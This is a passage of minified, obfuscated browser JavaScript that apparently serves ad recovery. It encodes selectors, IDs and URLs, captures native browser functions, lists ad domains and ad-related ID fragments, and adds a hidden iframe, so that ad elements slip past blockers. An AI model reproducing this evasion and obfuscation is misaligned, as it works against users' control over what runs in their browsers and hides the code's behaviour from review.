l[t(2465)]=!1,!1;if(window[t(2025)][t(835)][t(1870)](t(3598))||(0,i.EW)(window[t(2025)][t(835)]))return l[t(2465)]=!0,!0;try{if((window[t(2025)][t(835)][t(286)]("#")?window[t(2025)][t(835)][t(1500)](0,window[t(2025)][t(835)][t(3180)]("#")):window[t(2025)][t(835)])===(window[t(2132)][t(2025)][t(835)][t(286)]("#")?window[t(2132)][t(2025)][t(835)][t(1500)](0,window[t(2132)][t(2025)][t(835)][t(3180)]("#")):window[t(2132)][t(2025)][t(835)]))return l[t(2465)]=!0,!0}catch(t){}return l[t(2465)]=!1,!1}static[r(3585)](){const t=r;if(!this[t(1041)]())return!1;try{return window[t(2132)][t(2025)][t(835)],!1}catch(t){return!0}}static[r(2814)](t){const e=r,n=e(1087);let o=t[n];return o||(o=a.A[e(3134)](),t[n]=o),o}static[r(1443)](t){const e=r,n=document[e(1328)](e(4004)),o=s.A[e(716)]()[e(3174)][e(716)][e(1637)](t);for(let t=0;t<o[e(3577)];t++){const r=o[t];s.A[e(716)]()[e(2099)][e(1637)](n,r[e(3322)],r[e(1661)])}return s.A[e(716)]()[e(2027)][e(3929)][e(1637)](n,s.A[e(716)]()[e(2027)][e(716)][e(1637)](t)),n}static[r(3298)](t,e){const n=r;e[n(1772)]?s.A[n(716)]()[n(1418)][n(1637)](e[n(2491)],t,e[n(1772)]):s.A[n(716)]()[n(408)][n(1637)](e[n(2491)],t)}static async[r(1563)](t,e){const n=r;if(s.A[n(716)]()[n(3358)][n(1637)](t,n(1216))&&!s.A[n(716)]()[n(3358)][n(1637)](t,n(3580))){const r=(0,c.c)((e=>{const r=n;s.A[r(716)]()[r(1549)][r(1637)](t,r(2295),(()=>{e()})),s.A[r(716)]()[r(1549)][r(1637)](t,r(1408),(()=>{e()}))}));return e[n(706)][n(499)](t,e),r}return e[n(706)][n(499)](t,e),(0,c.c)((t=>t()))}static async[r(783)](t,e){const n=r;if(s.A[n(716)]()[n(3358)][n(1637)](e,n(1216))&&!s.A[n(716)]()[n(3358)][n(1637)](e,n(3580))){const r=(0,c.c)((t=>{const r=n;s.A[r(716)]()[r(1549)][r(1637)](e,r(2295),(()=>{t()})),s.A[r(716)]()[r(1549)][r(1637)](e,r(1408),(()=>{t()}))}));return s.A[n(716)]()[n(408)][n(1637)](t,e),r}return s.A[n(716)]()[n(408)][n(1637)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2465),void 0)},1221:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(1142)](t){this[r(1120)]=t}static[r(716)](t){const e=r;let n=!(arguments[e(3577)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3577)]>2&&void 0!==arguments[2]?arguments[2]:e(2324);try{return n&&(t=a(t)),window[o][e(2304)](t)}catch(t){return""}}static[r(3929)](t,e){const n=r;let o=!(arguments[n(3577)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3577)]>3&&void 0!==arguments[3]?arguments[3]:n(2324);try{if(o&&(t=a(t)),!this[n(1120)])return window[s][n(2656)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2u;try{var s,a;await function(){const t=a2u;let e=arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2825)](),s=()=>{const t=o;t(2096)!=typeof window[t(1394)]?Date[t(2825)]()-i>e?r(new Error(t(3046))):setTimeout(s,50):n(window[t(1394)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3379)!==t[o(2861)]&&o(3688)!==t[o(2861)]||e&&!t[o(693)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(1394)])||void 0===i||i[r(1637)](s,r(1672),2,(()=>{}),t[r(2260)])}catch{}n(t)}};null===(s=(a=window)[o(1394)])||void 0===s||s[o(1637)](a,o(3044),2,u),setTimeout((()=>{c||r(new Error(o(1125)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2u;var n,r;return!!(null!==(n=null===(r=t[e(1745)])||void 0===r?void 0:r[e(3034)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(3076));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(3577)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2825)](),s=()=>{const t=o;t(2096)!=typeof window[t(904)]?Date[t(2825)]()-i>e?r(new Error(t(2379))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(904)])||void 0===r||r[e(1637)](o,e(3044),((t,r)=>{const o=e;r&&t&&(o(1988)===t[o(2760)]||o(3481)===t[o(2760)])&&n(t)})),null===(i=(s=window)[e(904)])||void 0===i||i[e(1637)](s,e(1687),((t,r)=>{r&&t&&n({eventName:e(3018),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(675)](t)}return{result:await Promise[r(2657)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(2656)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(1327)]((t=>{}))}catch(t){}}static[r(584)](t){const e=r;let n=!(arguments[e(3577)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3577)]>2&&void 0!==arguments[2]?arguments[2]:e(2324);try{return n&&(t=a(t)),window[o][e(3199)](t)}catch(t){}}}(0,o.A)(s,r(1120),!1);const a=t=>""[r(1386)](window[r(2025)][r(3048)],r(3694))[r(1386)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2u;window[t(3044)](t(2080),i)}function a(){const t=a2u;window[t(1672)](t(2080),i)}},2997:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(501)](HTMLIFrameElement[r(2694)],r(1433)),XMLHttpRequest_open:()=>a(window,r(1808),r(2100)),Window_decodeURIComponent:()=>a(window,r(2416),r(3337)),Window_fetch:()=>a(window,r(2416),r(1018)),Element_setAttribute:()=>a(window,r(3263),r(524)),EventTarget_addEventListener:()=>a(window,r(1821),r(3044))},i=r(2085)+window[r(1830)](window[r(2025)][r(835)]),s={get(){return this[r(3579)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1049)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(2315)===e[o(1784)]()?t[n]:o(2976)===e?null===(i=t[o(2976)])||void 0===i?void 0:i[n]:o(1043)===e?null===(s=t[o(1043)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2694)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2u,n=(e,n)=>{t(e,n)};return n[e(290)]=()=>e(2600),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2u;this[n(3261)]=t,this[n(2915)]=e}}class s{static[r(1780)](t,e){const n=r;let s=arguments[n(3577)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(331)]=t=>{const e=a;4===n[e(2842)]&&r(new i(n[e(3261)],n[e(2298)]))},n[a(2100)](t,e),n[a(2847)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2u;if(null===s){s=document[e(1328)](e(1417)),s[e(660)][e(3234)](e(1914),"0"),s[e(660)][e(3234)](e(2595),"0"),s[e(660)][e(3234)](e(2193),e(1886)),s[e(660)][e(3234)](e(2436),e(3551)),o.A[e(716)]()[e(2099)][e(1637)](s,e(3429),e(1024));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3403)]+e(2103),endpoint:r.A[e(3403)]});o.A[e(716)]()[e(2099)][e(1637)](s,e(3214),e(3757)[e(1386)](n,e(3007)));const c=t=>{const n=e;n(3030)===t[n(1856)][n(3749)]&&(a=!0,window[n(1672)](n(3999),c))};window[e(3044)](e(3999),c),document[e(924)][e(2981)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2u,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(716)]()[i(282)][i(716)][i(1637)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(2340)][i(2790)]=t=>{n(t[i(1856)])},l[i(3008)]({type:i(2170),src:e},"*",[u[i(2023)]])}))},8110:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(652),r(1320),r(1434),r(379),r(2403),r(2802),r(3151),r(4013),r(3487),r(1997),r(503),r(3703),r(925),r(1001),r(2059),r(3286),r(3600),r(3009),r(754),r(3664),r(2798),r(1143),r(1537),r(1168),r(3470),r(1910),r(410),r(1305),r(1201),r(1388),r(772),r(3097),r(1756),r(2341),r(2572),r(3604),r(1389),r(2101),r(525),r(2752),r(800),r(1919),r(527),r(1679),r(1827),r(1227),r(3085),r(2161),r(2091),r(2590),r(3621),r(3673),r(2059),r(274),r(2151),r(637),r(3466),r(884),r(2477),r(1182),r(2445),r(1522),r(2032),r(1273),r(425),r(2211),r(1034),r(2896),r(2427),r(945),r(1673),r(2089),r(699),r(557),r(1652),r(536),r(1770),r(3099),r(3430),r(1903),r(1919),r(3994),r(2968),r(1794),r(2647),r(1257),r(2482),r(3277),r(3370),r(3599),r(2651),r(3848),r(311),r(2387),r(842),r(3903),r(1086),r(3872),r(3350),r(1373),r(1181),r(1857),r(3225),r(3909),r(978),r(1858),r(3526),r(2963),r(2565),r(3320),r(3171),r(3224),r(1537),r(2598),r(3205),r(2397),r(2165),r(545),r(858),r(3047),r(324),r(2294),r(1645),r(2074),r(3292),r(3296),r(2449),r(3803),r(1478),r(3939),r(3121),r(2748),r(2634),r(2013),r(3569),r(2253),r(358),r(784),r(1868),r(1698),r(2691),r(1779),r(1317),r(2747),r(2484),r(628),r(638),r(2607),r(725),r(1174),r(2140),r(2077),r(2786),r(3841),r(1617),r(3529),r(3421),r(301),r(1758),r(1595),r(846),r(2364),r(2433),r(3501),r(3592),r(2369),r(1933),r(1513),r(3851),r(1940),r(3792),r(1310),r(885),r(2873),r(1747),r(2622),r(1586),r(3153),r(1243),r(813),r(299),r(3952),r(2393),r(3102),r(3732),r(2642),r(3417),r(1335),r(2855),r(3138),r(3615),r(1748),r(3050),r(2569),r(1556),r(979),r(689),r(1029),r(3039),r(1021),r(3102),r(1900),r(1906),r(448),r(843),r(2750),r(3004),r(1379),r(2826),r(2504),r(3114),r(3860),r(1445),r(1354),r(1620),r(617),r(485),r(3578),r(1205),r(3104),r(2948),r(3373),r(2655),r(829),r(1869),r(3647),r(2450),r(305),r(1146),r(3203),r(2859),r(3588),r(738),r(2901),r(3566),r(547),r(1924),r(779),r(2438),r(2540),r(3681),r(1625),r(2697),r(1123),r(2325),r(1165),r(896),r(2052),r(3354),r(445),r(865),r(3033),r(2050),r(2366),r(3401),r(737),r(774),r(2280),r(1112),r(3181),r(272),r(3545),r(1383),r(2980),r(3456),r(3105),r(3734),r(1268),r(1332),r(882),r(3232),r(964),r(1883),r(768),r(2539),r(3122),r(1211)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(3365),r(1377),r(1214),r(1859),r(3426),r(3409),"Ad",r(3881),r(704),r(3505),r(2210),r(548),r(3634),r(2852),r(434),r(1164),r(395),r(2119),r(3353),r(2319),r(369),r(790),r(462),r(2708),r(2086),r(2093),r(3595),r(2343),r(822),r(3998),r(316),r(895),r(2806),r(3200),r(385),r(1231),r(1006),r(1396),r(1369),r(1696),r(3411),r(3338),r(422),r(990),r(1368),r(3759),r(3984),r(2186),r(2586),r(2591),r(1063),r(546),r(1845),r(2916),r(2817),r(2321),r(1411),r(3087)],c=["ad",r(1150),"Ad",r(1113)],l=[r(520),r(3931),r(3265)],u=[],d=[{key:r(678),value:[r(1199)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1907)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(386)])&&void 0!==h?h:[]][e(1423)]((t=>e(762)!==t)),k=[...s,...null!=t&&t[e(420)]?[new RegExp(t[e(420)][e(347)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(702)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(2733)])&&void 0!==m?m:[]],E={id:[{type:e(1225),value:e(555)},{type:e(1225),value:e(1892)},{type:e(1225),value:e(2176)},{type:e(1225),value:e(2751)},...null!==(p=null==t||null===(g=t[e(654)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(458),value:e(1743)},...null!==(w=null==t||null===(b=t[e(654)])||void 0===b?void 0:b[e(2895)])&&void 0!==w?w:[]]},z=[...l,...null!==(y=null==t?void 0:t[e(2635)])&&void 0!==y?y:[]],S=t=>t[e(2272)](/[.*+?^${}()|[\]\\]/g,e(2625)),N=new RegExp([...x[e(3805)](S),...v[e(3805)]((t=>"\\b"[e(1386)](S(t),"\\b"))),...z[e(3805)](S),...A[e(3805)](S),...k[e(3805)]((t=>t[e(642)]))][e(347)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(347)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:M,attributes:z,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(1575)][n(286)](e)&&!t[n(381)][n(2401)](e)||t[n(654)].id[n(3283)]((t=>n(458)===t[n(3749)]?t[n(1661)]===e:n(1225)===t[n(3749)]?e[n(286)](t[n(1661)]):void t[n(3749)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(553)][n(3283)]((t=>i[n(3244)][n(1208)](t)))&&!t[n(1599)][n(3283)]((t=>t[n(2401)](i[n(835)])))||t[n(654)][n(2895)][n(3283)]((t=>n(458)===t[n(3749)]?t[n(1661)]===i[n(835)]:n(1225)===t[n(3749)]?i[n(835)][n(286)](t[n(1661)]):void 0)))}function p(t,e){const n=r;return e[n(1870)](n(2163))&&t[n(2635)][n(286)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2417)][o(3283)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(286)](n)}))}function w(t,e){const n=r;return!!(e[n(2310)]("id")&&f(t,e.id)||e[n(2310)](n(776))&&f(t,e[n(3134)])||e[n(2310)](n(1216))&&m(t,e[n(2553)](n(1216)))||e[n(2310)](n(835))&&m(t,e[n(2553)](n(835))))}function b(t,e){const n=r;return t[n(702)][n(3283)]((t=>t[n(1784)]()===e[n(1784)]()))}function y(t,e){const n=r;return t[n(2472)][n(2401)](e)}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(3772);const o={encode:function(t){const e=a2u;let n=arguments[e(3577)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(2076)]("")[e(3805)]((t=>n[e(2522)][e(286)](t)?String[e(2979)](n[e(605)])+i(n[e(2522)],n[e(1732)],t):n[e(3193)][e(286)](t)?String[e(2979)](n[e(3620)])+i(n[e(3193)],n[e(1290)],t):i(n[e(3064)],n[e(2785)],t)))[e(347)]("")},decode:t=>{const e=a2u,n=(0,r.i7)(t[e(1500)](0,4));if(!n)throw new Error(e(3945)+t);const o=t[e(1500)](4);let i=0;return o[e(2076)]("")[e(3805)]((t=>{const r=e;if(0==i&&t===String[r(2979)](n[r(605)]))return i=1,"";if(0==i&&t===String[r(2979)](n[r(3620)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1732)][r(286)](t)?s(n[r(2522)],n[r(1732)],t):s(n[r(3064)],n[r(2785)],t)+t;if(2==e)return n[r(1290)][r(286)](t)?s(n[r(3193)],n[r(1290)],t):s(n[r(3064)],n[r(2785)],t)+t;throw new Error(r(1158)+e)}return s(n[r(3064)],n[r(2785)],t)}))[e(347)]("")}};function i(t,e,n){const r=a2u;if(1!==n[r(3577)])throw new Error(r(453));return t[r(286)](n)?e[t[r(3180)](n)]:n}function s(t,e,n){const r=a2u;if(1!==n[r(3577)])throw new Error(r(453));return e[r(286)](n)?t[e[r(3180)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{$o:()=>a,i7:()=>s});var o=n(9141),i=n(6391);function s(t){const e=a2u;return t?d[e(1721)]((e=>e.id===t)):o.A[e(1331)]?l[0]:i.A[e(3410)](l)}const a=()=>l[l[r(3577)]-1];function c(t){const e=r,n=[e(490),e(1871),e(1662),e(2566),e(794),e(620),e(2418),e(2408),e(1945)],o={};for(let r=0;r<n[e(3577)];r++){const i=t[r];o[atob(n[r])]=e(914)==typeof i?atob(i):i}return o}const l=[[r(1307),r(2627),r(1412),117,r(2913),r(4007),57,r(1403),r(382)],[r(1895),r(2911),r(797),117,r(3884),r(3667),115,r(787),r(1785)],[r(2608),r(2891),r(2487),97,r(2495),r(3211),114,r(3582),r(3733)],[r(2337),r(3124),r(560),106,r(2545),r(289),53,r(847),r(3612)]][r(3805)]((t=>c(t))),u=[[r(3522),r(1532),r(1684),119,r(3282),r(2435),102,r(3771),r(556)],[r(742),r(1348),r(2209),57,r(2181),r(1817),101,r(2629),r(1463)],[r(387),r(3628),r(2007),102,r(1178),r(2036),56,r(2529),r(1195)],[r(3413),r(3100),r(3198),97,r(902),r(3960),115,r(2190),r(3168)],[r(2107),r(2248),r(1608),121,r(773),r(1877),110,r(833),r(621)],[r(3809),r(461),r(1558),118,r(3843),r(3223),115,r(3546),r(1050)],[r(2168),r(3307),r(1263),112,r(3482),r(2466),114,r(3361),r(3571)],[r(344),r(2049),r(1462),107,r(1613),r(2570),104,r(3026),r(2927)],[r(2108),r(2313),r(2725),115,r(1994),r(1902),104,r(983),r(1042)],[r(2792),r(430),r(1815),97,r(1321),r(3461),101,r(3493),r(2754)],[r(572),r(2941),r(2845),106,r(1702),r(2349),107,r(3145),r(3941)],[r(3499),r(373),r(757),102,r(2062),r(1106),57,r(2492),r(2456)],[r(2633),r(2344),r(1712),103,r(2470),r(3675),97,r(2846),r(1262)],[r(3606),r(2799),r(1007),56,r(2285),r(3919),49,r(550),r(948)],[r(747),r(2092),r(1803),111,r(887),r(1175),104,r(2136),r(1507)],[r(300),r(1535),r(3723),107,r(3510),r(1493),50,r(2524),r(2547)]][r(3805)]((t=>c(t))),d=[...l,...u]},5180:(t,e,n)=>{"use strict";n.d(e,{Gb:()=>a,OC:()=>s,oi:()=>c});var r=n(1221),o=n(6411),i=(n(9141),n(6391));function s(t){const e=a2u,n=o.A[e(2666)](t),r=i.A[e(3134)](),s=n[e(2272)](e(961),'"'[e(1386)](r,'"')),a=JSON[e(1545)](s);return a[e(1432)]=a[r],delete a[r],a}function a(t){const e=a2u;return!!(window[e(2025)][e(2903)]+window[e(2025)][e(3092)])[e(286)](e(3965))||e(3678)===r.A[e(716)](e(1351),!1)||e(326)!==r.A[e(716)](e(1351),!1)&&Math[e(898)]()<t}function c(t){const e=a2u;try{if(!window[e(613)]||!(e(2301)in window[e(613)]))return!1;const n=window[e(613)][e(2301)];return!(!n[e(1127)]||!n[e(3159)])&&n[e(1127)]/n[e(3159)]>=t}catch(t){return!1}}},3014:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(286)](r(1914))||t[r(286)](r(2595))?t=(t=(t=(t=t[r(2272)](/(^width\s*:)/g,r(3447)))[r(2272)](/([^-]width\s*:)/g,r(3447)))[r(2272)](/(^height\s*:)/g,r(3447)))[r(2272)](/([^-]height\s*:)/g,r(3447)):t,i=t=>t[r(286)](r(1914))||t[r(286)](r(2595))?t=(t=(t=(t=t[r(2272)](/(^width\s*:)   /g,"$1"))[r(2272)](/([^-]width\s*:)   /g,"$1"))[r(2272)](/(^height\s*:)   /g,"$1"))[r(2272)](/([^-]height\s*:)   /g,"$1"):t},6033:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(1783),s=n(5281),a=n(9141),c=n(3014),l=n(8398);const u=t=>{const e=a2u;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3403)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(2623),context:e(3494),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(1710),context:r(3494)}),h=r(3507)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(716)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(2623),context:e(3262),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3929)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3403)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(2623),context:e(992),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1208)](";")&&!h[e(1208)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(1710),context:e(992)});return t[e(1208)](";")&&!n[e(1208)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3403)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1661),direction:e(2623),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(1710),context:r(1661)});function v(t,e,n){const o=r,i=s.z1[o(3577)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(1500)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(1500)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(2623)===t[e(3042)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3403)],isPageLevel:l}=t;u=n=>t[e(1384)]&&!t[e(1384)](n)?n:(0,s.md)(n[e(2076)]("\\")[e(347)](""),o),d=function(s){const a=e;let u=arguments[a(3577)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(1132)];return s[a(1870)]("{{")&&s[a(1208)]("}}")?s:s[a(1870)](".")&&!s[a(1870)]("./")&&!s[a(1870)](a(1159))||s[a(1870)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(1384)],attributeFilter:t[a(3549)]}):t[a(1677)]&&!t[a(1677)](s)?s:(l&&u===i.MN[a(1440)]&&(u=i.MN[a(1252)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(835)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(3549)]&&!t[e(3549)](n)?n:e(2163)[e(1386)]((0,s.md)(n[e(1500)](5),o)[e(1784)]()),f=n=>t[e(3536)]&&t[e(3536)](n)?e(862)+(0,s.md)(n[e(1784)](),o):n}else e(1710)===t[e(3042)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(1717)]:t,h=t=>(0,s._)(t[e(1500)](5))?e(2163)+(0,s.ks)(t[e(1500)](5)[e(1784)]()):t,f=t=>t[e(1870)](e(862))&&(0,s._)(t[e(1500)](3))?(0,s.ks)(t[e(1500)](3)):t):e(526)===t[e(3042)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(2661)])[r(835)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(2060)](n);const y=m[r(3577)]>=3&&r(3670)===m[m[r(3577)]-3][r(3322)];if(r(3869)===n[r(3749)])n[r(3322)]=u(n[r(3322)]);else if(r(3213)===n[r(3749)])n[r(3322)]=u(n[r(3322)]);else if(r(3393)===n[r(3749)]&&r(1932)===n[r(3322)][r(3749)]&&n[r(3322)][r(3322)][r(1870)](r(2163)))n[r(3322)][r(3322)]=h(n[r(3322)][r(3322)]);else if(r(3393)!==n[r(3749)]||r(1932)!==n[r(3322)][r(3749)]||"id"!==n[r(3322)][r(3322)]&&r(2909)!==n[r(3322)][r(3322)]&&r(3648)!==n[r(3322)][r(3322)]||r(3902)!==(null===(o=n[r(1661)])||void 0===o?void 0:o[r(3749)]))if(r(3393)!==n[r(3749)]||r(1932)!==n[r(3322)][r(3749)]||r(1914)!==n[r(3322)][r(3322)]&&r(2595)!==n[r(3322)][r(3322)]||r(3902)!==(null===(a=n[r(1661)])||void 0===a?void 0:a[r(3749)]))if(r(3393)===n[r(3749)]&&r(1932)===n[r(3322)][r(3749)]&&r(660)===n[r(3322)][r(3322)]&&r(3902)===(null===(l=n[r(1661)])||void 0===l?void 0:l[r(3749)])&&(n[r(1661)][r(1661)][r(286)](r(1914))||n[r(1661)][r(1661)][r(286)](r(2595)))){if(r(2623)===t[r(3042)]){const t=(0,c.e)(n[r(1661)][r(1661)]);t!==n[r(1661)][r(1661)]&&(n[r(1661)][r(1661)]=n[r(1661)][r(1661)]+", "+t)}else if(r(1710)===t[r(3042)]){const t=(0,c.H)(n[r(1661)][r(1661)]);t!==n[r(1661)][r(1661)]&&(n[r(1661)][r(1661)]=t)}}else if(r(3393)===n[r(3749)]&&r(1932)===n[r(3322)][r(3749)]&&r(1216)===n[r(3322)][r(3322)]&&r(3902)===(null===(p=n[r(1661)])||void 0===p?void 0:p[r(3749)]))r(2623)===t[r(3042)]?n[r(1661)][r(1661)]=v(n[r(609)],n[r(1661)][r(1661)],u):n[r(1661)][r(1661)]=u(n[r(1661)][r(1661)]);else if(r(3393)===n[r(3749)]&&r(1932)===n[r(3322)][r(3749)]&&"id"===n[r(3322)][r(3322)]&&r(1932)===(null===(g=n[r(1661)])||void 0===g?void 0:g[r(3749)]))r(2623)===t[r(3042)]?n[r(1661)][r(3322)]=v(n[r(609)],n[r(1661)][r(3322)],u):n[r(1661)][r(3322)]=u(n[r(1661)][r(3322)]);else if(r(3393)===n[r(3749)]&&r(1932)===n[r(3322)][r(3749)]&&r(3324)===n[r(3322)][r(3322)]&&r(1932)===(null===(w=n[r(1661)])||void 0===w?void 0:w[r(3749)]))t[r(3042)],n[r(3322)][r(3322)]=u(n[r(3322)][r(3322)]);else if(r(3393)===n[r(3749)]&&r(1932)===n[r(3322)][r(3749)]&&r(776)===n[r(3322)][r(3322)]&&r(3902)===(null===(b=n[r(1661)])||void 0===b?void 0:b[r(3749)])){const e=n[r(1661)][r(1661)];if(r(2623)===t[r(3042)])if("="!==n[r(609)]&&null!==n[r(609)]||!e[r(286)](" "))n[r(1661)][r(1661)]=v(n[r(609)],e,u);else{const o=e[r(2076)](/\s+/)[r(1423)]((t=>t[r(3577)]>0));n[r(1661)][r(1661)]=o[r(3805)]((e=>{const n=r,o=e[n(2076)]("\\")[n(347)]("");return t[n(1384)]&&!t[n(1384)](o)?e:(0,s.md)(o,t[n(1315)])}))[r(347)](" ")}else e[r(286)](" ")?n[r(1661)][r(1661)]=e[r(2076)](/\s+/)[r(1423)]((t=>t[r(3577)]>0))[r(3805)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(347)](" "):n[r(1661)][r(1661)]=u(e)}else if(y&&r(3902)===n[r(3749)])n[r(1661)]=d(n[r(1661)],i.MN[r(1440)]);else if(r(1132)===n[r(3749)])n[r(1661)]=d(n[r(1661)],y?i.MN[r(1440)]:i.MN[r(1132)]);else if(r(1296)===n[r(3749)])n[r(3331)][r(2414)][r(2152)]((e=>{const n=r;n(1147)===e[n(3749)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2401)](e[n(1661)])&&(e[n(1661)]=x({...t,stylesheet:e[n(1661)],context:n(3494)}))}));else if(r(1147)===n[r(3749)]&&n[r(1661)][r(830)]()[r(1870)](r(2063))&&n[r(1661)][r(830)]()[r(1208)](")")){const t=n[r(1661)][r(830)]()[r(1500)](4,-1)[r(830)](),e=t[r(1192)](/^'(.*)'$/),o=t[r(1192)](/^"(.*)"$/);let s="";s=e?"'"[r(1386)](d(e[1],i.MN[r(1132)]),"'"):o?'"'[r(1386)](d(o[1],i.MN[r(1132)]),'"'):d(t,i.MN[r(1132)]),n[r(1661)]=n[r(1661)][r(2272)](t,s)}else 